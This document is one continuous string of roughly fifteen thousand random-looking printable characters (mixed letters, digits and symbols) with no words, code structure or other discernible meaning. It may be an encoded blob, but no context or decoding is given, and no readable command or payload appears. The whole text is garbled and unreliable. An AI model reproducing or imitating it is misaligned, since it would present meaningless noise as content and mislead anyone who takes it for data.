r%4&_Q9RB1sE9A~LD:&r+~~Qd@4WJy/2/I/|VBRw/I_:EIsFD(x5YqtwoWX/s+B%s+wk@rpeC]wn/W(nU+yT/~y&&B^iT]NB&]Nhohrx6A&s7Iwu{RdI;2:K5kfoxx2~U_0@75:|}2D-OU0VI0~y/7_%kWCE6]}VO}0EC]F+W9qOJiAp)C4{%IJB{%TNOLE~o^AV(69Ax]0;EAAI0sAI}]A&B7ASNoy&V;}I}/At4{0~e9z|&Y}|p%|f9O}d;h]yfE+07UBk1Q|tpDIV|ELVR_k1]4BWyD;EJ/A~4F_B7;|Bi_t-J}Tx6qA{+WBeT04IVy4&y]Aih0WNnQwF_-A&FsAkxuXI@BVWBK}7zu|A]XAA&BVAS9hAI{6&s7O;z267Ki^J5pe6y|JVCD9ADs4+^K:QWnTCsD9i~^@TpWxrx9nurBWryWrtrrrrrunrLprrrC/rWB+9xpLEoxwxuN%Bk6D-(zu9TrT2E6ROLVwuxB64y6RO{YeWrA_L+]RJES)+q;:UtuTr{LEtEB^%epTUypqN2;keN~~IDi7;Wrz/7S|BOAN20WpBW5rE:V2|:]zQ7kSzOEfizKxOk:}:KYJw1KzuYFAt]-%)XpWUwVp5f_s(W@pkz6^rq@nY;&:sy_s5Q%/pryt9STo(kx9E0;6_(h-o|kyNh(/&STny^Vuqh()u^2TW{:VBqUThe^TfERhJI^iN^}K(Q%pI6L~oz6h+%4)kOo^&UO0]f^T&tBzR%rp%k/pA-Q)~B_DE]T;(A9S2AV(0Wx}05N2f{@Q_/7XoyN1/0YwVi7qTIwIJ4Q/(wtKT~D5:^/(@xwsVxC4fo(nY5&/0TVR}hJ2iR~OWrU{wfVtpCofILfrFIqw]kKzwrV)wECRFq~B92wO}A)unBxAIrnShURTzxK9]qJeUzfkWFf}]]}f-f0]2&|6ndCCCC4@Y]p^^NV6EE]x0^7Sk+uuuu+CxT9^SW{wBBxIq]Ni-;VAV]OJBOw/xI6p|Ch]T-xu-n+J+Otx|e9+]wsJuNIh)V~S-IIx47q9ux@0(-Yk7uC&oUQ%6Sh96tpyf@+T6WK]s]S5UC|C6sqh}QR0@S]JKdV-UL:fSDL]@Yi22RWUSd67WC^k~:Udn]n9wW^:^dLn_X{Sdnd0-F^77TK+@dA/&9JUB0U22:2^L+QDU@kf];z^k@{Su6OOO(BNiJAV+u5:V1i9z:O6(QpQ%6hYS}Uz^xYdq^X__Yrf:YKKkR&Ed:XXVJ)_t-eI~N;AQoz@DBuff5i55s%hz(Td2}uDrBkI@wIBhCWpkTE;ExU1---5w^(F(~h2tND~U}}Ahy(7-4BIFO2%R2]dtt5Otdi~hS_Jf-&o]~dnKNUL{{s^;UqUUCqt}qnkehyn2{QwrJsSSp/}N(p5O4xQNts@AFSUd6+~;VAO_ent@JdQ%qJ^^unQ&YrBRrn1pU}OtRRR@StfK|dki1VRT(U40@}sA2C&2|7W7W7/|9z@C9ztyyL5:%kOTOp1qQe9-_9L%;;e(@:~COTJnKq]w~2kFEii}uX@5]A5z&A7B{XE5Q(xKLOr|V-6IxRu7)uQ1]J5e4ThRrs^577_Xe7;%{pf2}R6F~(XV2k7tD~I;tCxRNpL4Wio4+Y6S]fX7)^ARI7:Q:+YtCqCk|}knE(r%N6n0KNoUCA:_)+eU7LuELp7%K6Ceq5-Dh+Lf_TT40S&+tf4^oBExEr(9EA_xe~fs-19IrB6p&C~_FX7TL+r]9|6E|r6syO;+K1^~V{XCt_YxEfOeqIuzBpY-U(zEDz7{JxeWOihq@&;]RCo1YF0%pWfq/tqJfEEKof:Ep6)/RT^ri/0wThTW6uLdh(Be%|kr1:)VDz2_zzoVfku7~eYsOJ9IBd}d92|Yf9WB:xTks0I+wICO~5&;+Kf_7]O+CIi%i42eAYQLizw(~52;J(|V-V_A:tRqQ-%A4/V6;~y9FE7rOpO;o1DJEKyRN@](5urzqzL6JhLT_%ES|7pI&xtE;D6TOOrXID_)oT4zkA41pWQ@O@yC)xyUIR5E((A@5WRohF7IB1-effo4^C%6FO7(0hy5&s+^kex&nqro5J65-BBIx9]&Dn~De1fRhEFOxIA5nC+uC:IWteh+y6@6t(i(-RSVSIYkr22i-%OI29N-KA4BFrL|4~uqXCyU@IID/%n1-}:q1DSAdfi^zO69BSRfT4y4^Io6X4OJTIu^JAE6n^i%:2^i@pBkQC0y+OfwkLp)ihuD6rJL@Okyks-JEyqE(CN)SO~6{E1VB-oNFyF^6V^]A62uLQO2Vnu)n1TtrI9q:eeOh:AAfK)6EykiSL1sh+{{&5AfRp:IopoAr5%DJ71}OfwVV&F&{JEnFf;Q{;e_;KU/EXIIzpJ;TBdu-OL)dqtN1|+|n545q^S:|6w]K@ICfWK]Q|J;42-iJ7Ny@)p/Nh~]{F-pkUXq0p}@hXs(J^SXquWo}Sdiu5:Bz2J(zWB2~/Q~wXd^AT0SrBxqO]x0LDpi6hF9K9|yKsnF57/TS@_7kzzzzC-y&|TQUT]D:FD^QrsoX0}LwLA-4Dqni67/XiDe&}q-Kf1A9VnE]A+JIhK7:|BpV:;t}pf+^h]fK_VfwA}&BeFw/BrFOoLSJN5Ox@wOECNizWN^RAIK|U]OA_niXx/DyVzR(5n@1RTCurCyzVxsY+(DsETq-q11hqfif0zKn;&/XTYUEL]~%0hzd5T0O69kIOU{_4|R9{hTU|E~xFusqr^NFTd|(IKOtVyFiNO%6h:nWFExd@q^XdFUhe4_Q/(Ahwru7nX&oYt6Fnx{EB-];D12@wkfT);~h);L6D5_QikUeCt|&z:IYEqn_}^QonO&:6i/z+65qAN/0TE4u:yXoJ~kVf}F|UYtsF|;4r}X|fxDOw^E&/xyx-;LtUDI{ut%AF])6WUJpN^(Jy2e)TQsFVxTWstW1J}]DY-(UB%F(SQFBR:fN29L|r{(V&+qneTYYJTq{A(nFK]Xq%i|D+&wVQW&p4~;(7oF9-_5&:&6~OQLRYSkd]uEB(dnx+xTEkA(u6TUzkwy}|1@X6]K@oCOY6nI25~KBT2Ju{NerYBy5SL%@q4pTJhRy1B2:ILF)4e~V+4J)2E5QoDJQ)y::7n@QUQ2ekAI6Fd%9A}45/:Onq_|]USC1EihThuRkAr{-O&D;WBun|(z+o~drNzVL/xk@nhKSu_+/2~ReQNY~d96RRDYpBADyOVO6h(1C|;%%dVx^6QwQe:YuEBR-KN4Wd~+q&i;~iI&;}d~)}znoX@;:D]0x67{{R~pihT6uSh^Q-~K+Eo((iixtD)F1(f}nz)/t7YQ+hf%~U(S&si_+~VYf4q2JAT0Q@(02@D4&9;QnOQx)zUqfTUf~^Y;056W%S|U_CSRTX|_72pDJd7^7zLVOz{N%-BBkSqyF{k;SDunttU^we]x&5U^t1096X1@Ae/)fds7F46wq29E(BkKF6%Uu%Ti(^dyo_%%4n|Iz(y%qDQt4|/7kfzK/W+^0UAe^1@:h}Ussp+9^T^k/z{Dno{}U7p0dF9;Qu}_5)/E(B/7X]/eQr()RK@t-nKs&&1nrI^J/4hes%KAoFoEN)0|^f79&d9RN@/]ow^D0{1Shrhn6orqVQiNVF%BVFe0oxfRi/~~}k(p|&OfA1u+uwd]sA1FOEf_r~%nq:u]CLSi]zXn~yx0I}X-OtAF91U+x0Erx+~JwY~A2{O]sL@:kI7S};U]^Bynhk0JRsFAqp0+oukV9TQNkWfqSf+WR99+42NA}Ar{}0|Kk)|~s0xE^Ti]@RhL2r(%WE90ST&}DW^Vxf+rkh+nrVeQ]:yJreLJ}%pns5V02-sz9/rS@IoKwfK%EBdQxpTyO~Ex]0S(OiEV9Cz]@-_nk%)L2R+Sh6)/@]{}}AwoxVu(-U~Dt-KkFpq&6h}R^U}VkYkoo(D~JikS9u%h@-B)}6wkJyRW-fT(^6w}d+rL^fJ+rN-K/Ix1NU_It69Y}YWXLp&LsU:x+hfB]6yCFp4u46yT~Y]^(u{E;ky;Oz+CN(}|ofQ::Nd9LhY5)B^WYB^)}+rn0fEoNpxnE6;yuhJn}hK9QYz;ih|YRA_^R~sfJ((F2hz_|6E5]~eL/6t/xp-;2NXru^I|Kh^pr]D;fE0ziUQVWhy]^hQ06hL29hC^@p^BIfii0E@U66znAfrk4qi9Fxxt_6knXp2Kup69{f%5tx;@Fi;t+^9%KhsTdNJh]AJONUp{Nie;e{nisV0~D|UdFdqefh4Y9nuz}COS]/];JIWSANsV^i]U{zrunnoS|+Dhhriy~s+)z&-YfN@)|DOS:SWhQzi(ixT]~d&B@BJq6F+h1u2p1o4)2TW)LRAuu/R&r@VV9zUSs6+ByO2UpRo6y)oq{t-(nI|6|5R-S^sdDC2ABTJqNS2CAKOkh4WEV_Txt9wpprExxsOEiNq]NUk76yntALBqhY9qhA&C:-nS6Qr&s|-S:TnhDiV74ex&w-+6euSuw&s]&^U^D7+Az/peI1ofDA+Sk;@hr:AILT2V&FRhfi97dFRE4+^6U2-&^tCIR&UEd-pEy5^uYksSAAnhn7+^UsJqVC/x-(^(J-AW+dqYU5h^U5LV-fLno:_^&zDzUyYnEnunAD(rV%K_U/W_k-TUxIx;Ur{LTNEp+46p-qk;BC;:AkN;&A7zE|NNuxt-+A&%Us&uS1/rn1^^99Od+1J@isohBsh6U:5i&%Q~&(2JTtADU1++ULYNu7I-AC4RWX{Vdyp]^Wwk:wRo-|KQ6JrFoDyFB{JNJI_}Jwkfw%&iWS~kU]KLrNxUuF2z9oiKJ2;uq{rn+q7d|]^YU5JYUoL:J1B~:t__U-JzqTES+:]IR@CU^&~+de6DC6zUdy@@24eKkVYr^drKU(Q62DRuuKh(Upt^:r0AqoNxOUSSOq%}q5R~-W|/Kxfxky)C6Oyy2xqtShRKI69&i:YV1:J2u:^2oq&ynhS(}Y^XXVqs0WWqBd)pX66IKV9fT^2%Qq{u2:2X/qXYI:p^y;E0tp7JiNDfkUQi(SK^F6BEO^NSVq}UKVUL~VJO{h+@s^VJ0YYpRzY2q:J^f:J-F:dO%::zof;JXOV41V6I:6:e1V9Lu:5LWU:Y&J^rf^_pf^2/hp@~:Y-4e^IxkO/C/Y-R(dS})SE-L6NuYr]yDrkO)h(kXq}nd6J9E:YkRY^SEuFLVkF]NYUUO^^^5OA@hJs|yU&RBE{KzUzhEV_{+Iz(e::n{:ewK6_/%^e/%^_YK^y^SNwDWpURTS-x//n9nfoJx_@5DDKS~OOyyhdrhuThps4E|:DAhqKLY(o~isI:EotSpQt5i]zLY4UJY0+::9:S5k2Cn7@LinxS1e+JFx]rCy|JTY)S1fr^]1^q@F5:@01:Dy+2EEsFD^AV-~+;JnqVXVz&p/Uq]us5+_OkCSkBp9teDAt72+i)iIT:B:1F9yCx2IpxTY}y;I&F~+)FAndYoz6FUD5-9YsUk{U9~hKC@yt&VBt)/]@F66))/sSF:Kt6W1}_OW2OxL1ptF:LRyA&50KUoKs5Kfw2(~^5D%:p|p^pC@RxWnKrBV57qoU6oT5:(+~fSs1Fxp]LIi02JRz^:OJh}0p6nnt|^)/dSn2Y^K@%dWqS2{ih^VLY5::6nY}z5XW:dY}nttx@ttyzzIRY1_wS-VNJT_EA9^;Nn]7@]opE-+N-IF26tT0yt9e@DzDDywq_th(zp;;ksdTIEisE0xik0rxW)&VA59C^)&p}5Suu557^^n:i5:qzoISd1)F61zT:^5yTz7doKo1xAx@@^%)En42osRwdAn1:KwTSRNpdz4d~4u5BpSW&91zVooe|W)/r{A~e+KwISBY0+@|^{B|oL9AxLWdf4z)0t}69yUJq0KhAWXSxTq:%pr:wW6OV1WX|WpQey(yTzN;Q)nL%0{:zoV%@)-44yYezty}nEfzAsu+_5e~VIwE/D:k:@kO/tWBT95rBsO@nYY64~NK0u:FowdQ~+9u2FTUk^TQOF4]^&F&WD4k-ST^oALAdBDC|YU;)u9to(z}tR29h-C9{;Fff-O%/td)1(zKe159;TYB;pqYARCE%k5EpNFDRddSRQ5yr4]K+EWtLnVD|x4]~i6Y1+pA||E2274N~7]CO;RV}e_09sT}5C7ktQBA{N^}y1tkWC__)9kKWV|t~JCtLpL57749QwXw5iFI)q_I%C_XONE5DF:/uyTX0n2WwX5WE&OoEQ4E@wDT|U9+Au]KAQkDot4~~Ik^B~F+nWR(zB^iy-&zzX^z)J2kp%6^W:FTQ^|eXKh9qnV@w7/oVwNf_DqWYtFn2tdkSww)){^J2zr]EKkRI4^)(E+LVpz(C~T-:+%WD+2K-{Lt|p@1Of_yI+RLhhRQ4q@n}~Ff4^oR0FL6):2JVQ}KdfCT4_Y)X__@XCfA44wQY4Ur49|y44_s4%/17wXzq4N0XnL]NB+sFREAir;&Oeqz:kwqtR_}}]B94(~5S~rf0Yi-ik0r5(iC;4ODrRTQRdhUI+5F}~ep}A|1RVIN~BX@Xi&L0^6y;kLd4o;}&9fATskN(/h(@T^tD4^L01_Li4IF49-Fqe1(TR}~OwTQdKEqB(4L@WqU(u:q4WJyY|D1DusOUK;5hpo(7S/LOInT]@tJi64/])^)sfEYoxxykQ1^2VrfwdKdTstO)NOKTN1+~AR/6W{XV6@O;QFT1f;sn5OxIfT4^L7{1+{1CEz6DFyk/55%1f{1eII}60yLfLT~un]KiTry5fw+]NsrxK9+%F6tWryis(rzdK2XFdkd2wY7Et^&yui(efonBNnE{f22w(of5Nnq)(tF5)k:tznqnzRAN^9FQL-XCfQQ~DI0dQF}w(614doQY(;os;I9/_~I4_wyND~&pRzW&+h9|AJ]TF6-:z/i1)NQq27NW}WYs5R%OAWp~Iw{qI;hXfVrDOy%BIOR7FKYxC0}t:nAk11)^FtCk5dK:tnk]dqx4LN;/F_ks_ur/R^+D07pzYXw~f1w/y-Wp;sOS61q0ECq~i5Bn]V+V2n249sh&;nw4;TX-FpFd}w^UU1f@X0pd1VDCp_n))1~^|_Qrh|CT%:0-Us2QuCtN{1;k@F|OB_@Y;1dpoK|uh2IFeJXrXE]%Qi)%pD~RLu:nLk|(T4(/BsS4{pW}sn~VW;S}UpdTKsBEo1yC9}d&NnY-qp+dsru1+1:@^@dh+_qn926LI1;ENRVQ~ou2n}EzoKnFVY:NVo6UrSxkIXD;1Cx7A1LR:KW/)spF%0~&%w9XK0-CQ1L(zL|xiouux9qXLU59|QDo&KBuQ0XnSnL]Y1yD@_{y/1r@(sTnpStAS(&Ae{{11prIkn;K05E@&%DD&e%N5e_1%A-Y%VBipeXr%sO4^J{{usS-N;h{kptNrBzQ)(NKU~]J{uBDoxQ]Qp%EEtD]}e;oyoIQSEp@w-h;SNN5KORC~B_Du2oswNIro7KqxEO~+)puIOy1D))J-oS1s9]{oTdsJLU0q_d1/5%4i|A:reDJi7{r^}&Q;Cy_(y;4REV-)4&601efoq21&AQSyR;EyhrQIN;Q5E1h7sFrJI|QLopuE@wK-uuTW4UFDWhup:96A07E^;/TkqXS~5TYdy+|h-N()ko(-rxf@:Y]91/4ArtF7SAq^owos+;]9B6V4N_nTY{_dB({]J5o@5:uS9/ie~SQesnYeq9%ewEt7A}/7rIEITtkzI{kY}iXR^L&%~%OI~E^YVuoU~Q{-]&tpT^rurWJppC6yrpr-tx@^u-@zUp^00;E0KSkuE+r|Oi]B+LW%FihrSdIWoy%(7SkB(JB)dOoW]rJE}0zSxdItwBC+LoW0DS@(22Thfup1+(ifiuu4BFIIh}Y7EW9D(12Sn}kF&:SdFI5~z0@JV6Lx+7R-oqVQ)LV)~J}dnq@Q)FV1hX6~r(q&wIVizwQ;1f:})X@]_u+7EpY@_6+yiiKNdNinER-1_NTAW-_o]urLqDtT/~B0rtD(K_zy-U%0^LIII+B-7o}N:0yNdJ91n0@6UE/0YiW2&XJ:^wJIT&;VpC-YB4J{oWT9_;y]SiK]x60UA;2}K):F|5Vd%1@&Kf:n_EB6Yx4}4Y/920KfVXf}4@1q2x{r_Ci~R-1xCuS^T0C@Ds1}Ts{2+L6eyOEodxTTUC1KDx;]Lx5~OzBS@@pq41T5&-Aq_FOYEYd:ESE+75w)6yWtt:uAqy;^1]2~+65CS-CBWz+U;zKKIxA+nOdBYqt;z__%T0%s]W1WOp(5L]S}~Tiid))rFrT;C:|{SO]~_DX6X9YLNz_rI{5wttEF6rItyINurFyU}yTyExTk5|tWE0q9N;;S@0C6yU6;OFNQ}{EDo}Ck-(oiyVSseR~BifY/Q_JCy^iW:JJIChSUr/6D~i::T%;Q+W|C_}F]y}IRA}A]tq%_QtNA/u1K%XQJ_i}xp2SLWTFiD4E{]i4&:4y|nB^K+;}y6x6Leh-ht_DR~sK{SqBA:t~EfSqi_B|nLB|7EyK]dKzq++9@&q|:0%7VJ)|oSLQ}RI(}As&&dUq;z/B}EAqf&w%yteuh_o&uurYi2drWT}J]p|}s-JY5wp^yd4yo(U7B_V0++DF+e~SA:u^z+iYuWRRF{:{td:i&{wfQNRhBI&s-+|A2qqQxiI|tI2xRXth&R7|&WW/tKzqdoN}:5CUKr+|q^uuXVWDd0ou-+5|h{~@p6wInwfy4S%I)C/:;kIft+-V:o|F7deC:_1@qFX9}to06)IeX(5W}q@%@@or)eU51~VF7fzAiARU^%%K7Ae&n^15w&_FDn@K}7EUYeCA@wqnke-Rn_^4dr(J+KdK^&4Xu)45JB1QEVx5+sBr4UIY|U))+XTy&WSN{:RnzFI|:LW|D6s/7U~+)x1)5_QQxXXVeLz%wk4f_Uf5iw(ECJp+s7A-00kf}hxY_:5RDxeK199-ys:_|%1Vr%^XhR6Cq&S7+t;qQXo@_YV;299rA6:q9&VNIsT~E/T}}Q/seXss@sfDVLRyyN)X;n|DtQ+iV1QIOR1sF-4Nk@krIJO0hz%{+BxBtrL);Oyu4_O/4sL5d^wW5~ExAeuSkzU6w7CD}TW4SYO5B^t;~51kO@0n)K5L(]C})]7w%09_T(E(&Q(-UXuhXp/+x)Rew^)V}T-6tfKN)uoBzJ)1Cr4L45-WWFrEQ;FdrVQBe9pY~hS4D(J-B-|2Fr9SqXW26uuqEeRK&RB6T92^N;|0xSx~:k4OfhDoINWx~E^QxyST|:}eTE^{pktUkICdKfEiEUieArdh~rEARh1{-BFRF;U1T:W]61%|+W-9xN)zrkdBKtTCNF42-Q0OzCDDArnn2Fh9VVoXJ/S{CSn-LOCohY(%d@;ety~]%0I:(h~+q;U((9&zrtW5Td:~I4Xi-pI16-yiXQVyAV5_p{I2w^5+o&TUD4DOpiAdyd6OfkWdV~2ONp-XCYi:rV@qkyFU&q95QET~JspW0:Ln5ouCr~i]R]]]D5U:of-OUCkA;I6q/qI6NWN^/riWwefS0qeFO_)d]WxVoWVi6%TdoI6~uyK|fOULdTi2VFSdI:~otr}oOdYQd|C|w]&t~CJ0JfQs]-2tNd+7D)];p(}nxE)@L6W+qVJV|:pYd4n4WJzN]~riWXr06zEtV)}OKx~-](|}tDR(S-F+4sJV]WJw+VK0KBS6LI2NCEuVddXqC~N]xn}%({(%&Ikrsp+DKRiBk]An9K;|;~iwIX~yA]Bf1+TA&SokB^:RS&/:1y6UTB@I1pe^JVLK6~qk52&0JEn:KU4qkyyTV79^}tS+T1KUABkN-W&V;i7:/_h@OJ0|eofA5(~4ip@+0trsUz]uX0:|4^QKqA~U~dFwF+L;J@5s9Ad-6tLq;s:A_;uY{J}52ifWBQ0xh|&15Ai7T}Onz5DO1yASqR9fVhDs7L/TErA&Lq)oS)C]Sw%6xB+^dSLu|upJ_yk@+Dt{6u0J1FUu+(Iqd5E6EFFoTTUUhY}@%A_e5%55)9+W5)ACBhn:TrLOCWBFon{)oqX+}{B^DYd^&E^q)R+J^6Yu-WKiTqTis5UQzuBh91-ph%z~LWEqszw+_~zpo}y0kdnNU-|/4oFhAQ1EsRd%yW%zf}~pW^tSU2sNSyK)}kNzYW~SQCE-@n&y1/n4;WA1WS:U^ztUiBui1dqwC;O4wC5r+5q_B^Lu/1:YC:OrOyQf1e~{@T~C@4f@{D|+%61+(dpez}Unq9z1NeD94sr])DzK&])~:CxDCe-yu;V4z;kV@Q5Lk+}_dRqr7TxE96pdL2I%)(7wVBqI];or@7^uW-|upn{5I(VrEy]I|UJVqUnoENC_(N_Q(hO^74L4SqK2}y@27_LtiIe0@{{ppB6^r^tA]z9k}-OR:%o5DIEyVirt)upsOE-0u)^OLYT-p90(2AL1095d:&F|9UEeJEw_w1)hIz7{e%Sf0JJ6ASU^tN]f+7Uf6~woo%QowUsRUfSkV(%Q5}efiu(p9XR9WX]wQEFN54s2BUytdTF2@x]|UkC|o+&YNOKwVOpkd1FxIsJ0%|Jf:h])&kp4KFBXAXLSOtp|Y]Ky0+Nt~pt~;VW7+_iD7R@:UWh}Of)U6s^u|7oD&%T(WxiC54U7FR-(]KS:&%)oS]2%@E4&2I^()DL9KYtN1_oth)EV1N%t:X+%Q1X+xLd+x;6kyTn9p;U4/T_Vk--Jz:yuWNkXLX(@|U-xXSf2s%11UF&KFL1KIWryLrBSJBs502Ur^rI^N65]@EIddyJ:{;iwCzROYks2qyQn21z:(Lh(xw/qAu;2T)E^+:o@h/rYYIX0/Nyq%Iqp^UAudq]u@DdyF{QD]SQ:4|:qNw;in:}6&Si&C6ALnTT)F/}sf7({~XYQ;ICR@0XiQ4oe0Q%/V]]sT(F7K+O|:OOX}zuLdW%7fLAF16s4CtrW|Ln1dyK~];0}eEQTs^q{QL-Q;_CwYyV^nLzQQynTQLB4UO/4)y/E)If_z_1]rL_;/rOwRzt9herhk6uR6xTkwDJ90x@]EzN]{x+]uk1D^;hRrL~s];{&V:{Q-_zz_x0pnzIQx:&VIuu%hFuzETWf0SU_Ny/D1WLuNEE]L61YIyCpDkkti6DrOuue|Leyo:tX5ysIf:Ehk:5/R4(:R}(6L@h6~%SDr:0DeE5DJLCzLS)X^}RD5VtISky59BhNstwty@O5;SuL9(Cxx)o66}prSNItdYwR]RCE;^|DI~BDr&LR]V:;hrrIL0~9/ytIqyEDFswI{-)2VLC_TehLS/|]eS5XSrB~uEyOx2y]d|45IkuzJ)JOh21xqO)~6wwyfL~yC+dx0nyJzOwXnYCF]z0I}I{RA~y6~1h+|}(FCo(XXXRN6Y0~&xEN|B4~en|L%SzETT{]-y~xD|n5T&D50dyX5]OxIKK~te6y)NKIA{wL^&L~sUz;QrK6rn)yCKhIDsOh2:6~OVLX)XK^N1|OBwiDk@05V+:ISuLt/QDwyfBW0f(FwF(U+(irrWRi~yXRwNT_:W5;S(k^WWu:o4x:(f}&xo%YKnryTEEioER&W;(}yqN&Ee5DOV9B~~r{Ek]FxLh&uI(WLWy}yU&htp;|u_OJ+0BoWuXzDIBLE::etKy}Ep5oSC/EE(]zSietEqLppV4eE_49xnYtW_I)y_r_-x@trko2E_K5E_1&WItLrVQRE_%1EFy{EFdryR(kER|WE4wey4uXE5FD{SeS~{@(LdY{W}~+yBAzLOdOCqV7E6)zopNJyheT~QABERkypti|WIrWE@LsyOO]ES+pt1}kyXQL1F_YC_(:U7d|x+iBELdTysf1Es7/E0dVW|/o]~tFxhyoKiW+ww;n]R;n^~;R9X;ODSfn0R;KyIKKNI-2|pBV-LuV^x]ESWuD24;]pCWoIp~s4LEQEReho9kdARWh^D7J:p@wuTOw^Fz)Oif0y|zV)hz0%Re/TDE}-|x}JTA}SDe/XeW]0XITz+N29k4NAXt+~^xoU~I~^r%2Y]NoyRIBJpWyewNF_6ww^A;w5&;ndR;K&4;N0x{NQw;K24;Lfrd]n0WrYxx]4DCVO6w~UX~:%TsNJ6+6EqeQ+DQQ-RrQ4RzK(hkJd~eATi:@h:&:&4i0XRez)&zruAIr1VUuL}it)}N2w2ttAAIk]_Ioz|IyEA;~FuNVeuIFfuI/DnA45NWrhxN0%SEpRhWB~+]BUDIr]x-BYhyBU_rB~CAt4ofAEtq0}RWxxnWAENNN_{tR(Et0Fq)6EerNNzU4x+NX%^DN:kON^RBBCK{|05N4T6f06pFhuxL0OO)0]TLtTs}CToQFQ_y||uQA7I-0D^F0y&Opw0Op}-p0K{Di1CIB;tSBtyrhdA4S)Ao4XhI0Yh0S|TF0@)qB@fQA^Oq}NwnT%(0}z2(qJ--JwDu6ixFpR1A2u+R5BL}0S4AAzExk-X0T-^{|/9rey-(Ai2QT1Q(y]I];F-SBN(E0/41BOwFJx}}}A-}0wyq0%rS6kEAhO~NCRuA0/zoOwBqx9B5x/{uWrhx7INJ/AN5]--U^N9~;NkeAfI+owoCrKIBkEp7wAzW;rIN:tIySf~4RAIQsNi_W+YhYq(e7E:+OQfK2f+{w)JQ1(Ve~W_uqfVC4d{E7|NxUwkE7A:@zre+p]p;)Iu~dfd+0xuuJf)~T])EKQp/7(1uQ]:%%SNVS+6xWOrerI|0)z;iQ|oy6IIU^NStiQYDT{w_y{WqFB{p;id7/f2%u]x0xqJRBQAs;fRUtA;TS]:xuAC]UA5UeWDXfdT21Ir4(WL]_NTX_ri4D]r@]-XoI+K+Er;xErzK(R9i&-_NQfh:uA2VtA|&]fq2}(2sI-JXI|zpQu;UA))V_WyFIR9/_^sW^:}U2yB;2f}U(RkR/e~ey^hYY{BEYLsz6nRYK:}YK1}Y1y}Y1f}Y1pAuuE2+7IV2:)@OV;0opAsd4tCA5{h(y@u7Qs&7R6u;;n6wnO||{%pupLw7L_puK:IW:Qs(IhsUk-&f@x0t1hDuLF}VFAAy%VkVFy@|Fq0zTW_NExwxQ1RB)}]&w-UWK]Czo%A)2L_7|X})npAdDh@}T}wAN]_sR+sA%r}-p^h7]51A/&:teipe%@Afyfwdw00W9Fwt0u@t90nV;{V+WLd+dd}V+UKWnhA)14D~Y/&;f|0Wxkn)CXufB-pBinsUwEniwFnpAF4BJQh)J/T0fL}z5x~h//{y9ieppuy^y/wqA{~F@_]J-IBq6{RN_h)ko/7F-{0fAp^F_1&I&Wdq-1YOs{dWy@9p&}eIs1zDhdQIUW5o-|RF0B:@nu)}56)^zne]peCJ4X]{o^T5h+iWAWhDqhsd-pT@@/e{oXBC^QER2i;(n(1SDrKB&qDVA(rF|-WIswYk-T^B-1rBuSzYOOK{-D6f6e)}oDV-@6TNpe(NT0zYBwDY6@-%CQ1{CWp]o_+Bpxw%pqwo65}E|9W^nDy_Us+krBw::{xBuY6]]5sQ&IC^&U^O-J&p-5FfxSh}U~oy^Bfnq9h@X}O@q4yY4dqB-QWy2AQk-|q_Tniyo|n@UC+hUX{/9F/}2dz]J-hqJ^p(4^]i^Ik%xYSpUqh0eJ~S5-q5NBD]+OKr;S0JXq0eOR4p6kwN^Y2}&kV)QYth1dA_iVB9J_Vu7SVwe^;5/;~fNL0@&^p|SoWix;d^eOF6&5Y06;dhVDiWUq%VLVO}%A{^1F%Beq|S~]dewBQ0|LTA)^^&h_7T^Jr:5^(pCUOtC__;iBO6skx1n_^e@(dp+^CQ1;LBI;hEBkJix}{Dsfx5&O%OeODnikD2dfh:&F/yXY901Ax4Krk+&IFWeO{+kETY;]]4s^4It^LEeL@0U62Du;0uL]@Q4)^@ep~-k]zE;oSt|F7&TB;KA5Cdu_N_dBWsOkw/p7oD%ENCXK)zOCn:A~uLQ@5ESI~|F0TW~2w_E@6yC)n^:+-wI}-|R6U^RonhoLtLh{sO:(}L9uUFKpRF{hnFR]|2qJzdFzdB|6_O@k6{^I)iYTUixK~FRh_/@^-{@uS;|J}]}Q;TsTo:zu&A+QseKx}AB%}Yu^QDusQDxWQD1_04--htx%/WQR5|hzu_QdChheh_~znA)w1X0r15&CXX1q4X0o)wrT(1wsX5FK1X%{n2/:1R/{KTtzFFid]zoRsDTDytdESE/S|NX6UAWJfD+EQT+AQT+p7EeELruNs&]^KE1unSrttAy:hTd{):Ns}SLQw:pq];D}IF0;nd(_1:/1~VJ(wE0AQ6Xn6%52}@KTN]0_1w(({EFB&:)~/2;d]V{xe2ru~p-4QX(SWXfEy/Q;DQTUxS61CBpxd~pnXUR(n]uEWV4_sY(O5;o1kofesK4YUSN@DY)1w%dXy_f(1%9N+;Qi7k]uX~DiYAizuknIpV0Cx^K4_Rwp71ozhB^TYri5sYdTf]K6E24iwiUiW2W_|Vt-+U)F)BdE0XFBs9k|x&--BNnrEu)ozIr/YA1z%Ip4toQ^/2{SnX|Ce]QCr2{(NEf&]%s2Y_sfwY{7d|S/Ckz1C;|xy(^A_X(}0/]TrUC40/_1{^{CQ9{eh~(z}yQ6X{s_B^x]x/dW4h{W@{Be{QtFQ:uD+t]o_OFX-}]f)KQBs^REX4@yFw9_f0+@2T|OLO]S}V)@2_1+k-JYV-}YfBQ:;(X~~(Fn~Q1/Yfo4+pUn@Coy%r9sp/ATAEts:Ce/JxA/pipez2tpENo;pFfRz0R9pAVs~YQrzNtp;~2EXXFX~t1s6ewXVsyeAT~XN~~sqyKkVAXnO})/^B7&SNOVxUqn]pk6i1X/L(q%AtT7qe]7uh@XSpusihN/du~/C%EDLOh@5:5^C}pW;o1kn6UF{);W]k:9T}TNDnEE^0LryX^y_kA@6RiyFknsOX2D6I]/k~ts]Bt@_RuX@B~SsISJ:VqD:o4RrLN:p;sS;1Q@s/X5/4sS(Xo;Fn:Ai]uDwKrTQDpYQ5Uw7{42F{~O(E(Y{}:C(e6z/D]1eK6|puR6{td:(RQ-utz)|tFp~40/fDhp&/_xunXYRKQi7Ro24Qf6/e%E]p^9n4Y(f6@}}&VW/}wIEWeJ_;wxROSxwxhr:]xYL60x]END{qW^~WyVWANDD)dFToOo^2uoiY(xhSyL&+S::yLE4+(6ey^w+20:RJBR6q^]WS1;|U{T7I24Y9E6}:QxCi^D&0By:UFkdxEqkqBJVKBBtNuB%e^q2pF(4A:C_21^|OQi4dFkJ}wFVdQrWI_WFz4W05]Q)f^&+hTq@0Qi/N&t-xxTnL%9rrRWS|/@]dCzzJrDz~xzr-ykuEwu~WyWJxSwkEUQx6ITwRBy99nO{|;1e%t+O4)WDzAiY0_9O@1F_5-i-Bi~tqt;x%z1(L1hWD(FQN+&RrTp^^xB1eUdKI)h}n0Y5dFseX1X01%;:5R+;Xz~z1|5]Ro@Ook1d~k7~&LKU&e4V5@XRYo~iN/}~:&&(];xxu]QpEqsTrzVd-|WtAF+hCCw&^rV:JAB